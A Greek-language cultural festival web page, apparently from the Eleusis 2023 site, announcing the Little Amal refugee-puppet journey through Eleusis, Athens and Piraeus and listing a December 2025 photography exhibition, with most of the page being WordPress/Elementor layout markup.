<p>Το «Ταξίδι» είναι ένα διεθνές και χωρίς προηγούμενο, Φεστιβάλ πολιτισμού «σε κίνηση» με καλλιτεχνικές εκδηλώσεις, σινεμά, θέατρο, χορό, μουσική, συναυλίες, πρωτότυπες εικαστικές εγκαταστάσεις, εκπαιδευτικά προγράμματα και δρώμενα, για όλα τα παιδιά που αναγκάστηκαν να εγκαταλείψουν τις χώρες τους και να επαναπροσδιορίσουν τον εαυτό τους από την αρχή.</p>
<p>Η Μικρή Αμάλ, που στη γλώσσα της το όνομά της σημαίνει «ελπίδα», είναι στην πραγματικότητα, μία μεγάλη μαριονέτα με ύψος 3,5 μέτρα. Το ταξίδι της είναι μακρύ, 8.000 χιλιομέτρα, γιατί ξεκίνησε από τα σύνορα της Τουρκίας με τη Συρία και συνεχίζει με στάσεις σε περισσότερες από 70 μεγάλες και μικρές πόλεις στην Τουρκία, την Ελλάδα, την Ιταλία, τη Γαλλία, την Ελβετία, το Βέλγιο, τη Γερμανία για να καταλήξει στο Μάντσεστερ, στη Μεγάλη Βρετανία.</p>
<p>Αυτή η περιπλάνησή του κοριτσιού, το ταξίδι της στις οχτώ χώρες ξεπερνάει τα σύνορα, τη γλώσσα και τις πολιτικές πεποιθήσεις και έχει ως μοναδικό σκοπό της να ενώσει τον κόσμο με την καθαρή και απλή έννοια του ανθρωπισμού. Είναι μία μοναδική διοργάνωση – σπάνια στο είδος της – για την οποία συνεργάζονται πολλοί άνθρωποι, καλλιτέχνες, εργαστήρια, ομάδες, οργανώσεις και οργανισμοί σε πολλά και διαφορετικά μέρη της Ελλάδας, για να προσφέρουν χαρά, υποστήριξη και ελπίδα. Ανεκτίμητη είναι η συμβολή όλων των εκπαιδευτικών, παιδιών, εφήβων και εθελοντών από όλες τις πόλεις φιλοξενίας.</p>
<p>Αφού αποχαιρετήσει την Ελευσίνα η Αμάλ, στις 2 Σεπτεμβρίου θα επισκεφθεί την Αθήνα, όπου θα παραμείνει για δύο ολόκληρες ημέρες. Στη μεγαλούπολη, για να μην χάσει το δρόμο της, θα δέσει μια κλωστή από τον Μίτο σε έναν φανοστάτη, αφήνοντας τα ίχνη της πορείας της όσο περπατά στην πόλη. Όταν θα έρθει αντιμέτωπη με τον μυθικό Μινώταυρο θα ξεπεράσει τους φόβους της και θα γίνει φίλη μαζί του, παίρνοντας έτσι θάρρος για τα επόμενα βήματά της. Στις 3 Σεπτεμβρίου θα βρεθεί σε μία εγκατάσταση ανοιχτού χώρου με εικόνες από όνειρα ή και εφιάλτες από τον τόπο που άφησε πίσω της. Αναζητά ένα καταφύγιο, και το βρίσκει στον τελευταίο σταθμό της  στον Πειραιά, στις 4 και 5 Σεπτεμβρίου. Το Θέατρο της ανοίγει την πόρτα και της προσφέρει ένα γλυκό νανούρισμα. Χίλια πουλιά θα την αποχαιρετήσουν το πρωί στο λιμάνι με ευχές για το μακρύ της ταξίδι, που συνεχίζει προς την Ιταλία.</p>
<p>Το κοινό μπορεί να παρακολουθήσει τη διαδρομή και τις εκδηλώσεις που θα γίνουν στο πέρασμα της Μικρής Αμάλ μέσω του Διαδικτύου και των μέσων κοινωνικής δικτύωσης, στο <a href="http://www.walkwithamal.org/el">www.walkwithamal.org/el</a>.</p>
<p>Όλες οι εκδηλώσεις έχουν δωρεάν είσοδο. Τηρούνται απαρέγκλιτα όλα τα σχετικά με τον COVID πρωτόκολλα ασφαλούς διεξαγωγής εκδηλώσεων.</p>
<p>Το πλήρες πρόγραμμα είναι διαθέσιμο στον ιστότοπο του Ταξιδιού: <a href="http://www.walkwithamal.org/events/">http://www.walkwithamal.org/events/</a></p>
<p>@walkwithamal<br />
#TheWalk<br />
#LittleAmal<br />
#ActsOfWelcome</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48f17410 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48f17410" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4c167e" data-id="3d4c167e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52fdcabd elementor-widget elementor-widget-template" data-id="52fdcabd" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:33702,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-723817654" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-723817654" data-view-id="723817654">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:33702,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-941198853" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-941198853" data-view-id="941198853">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
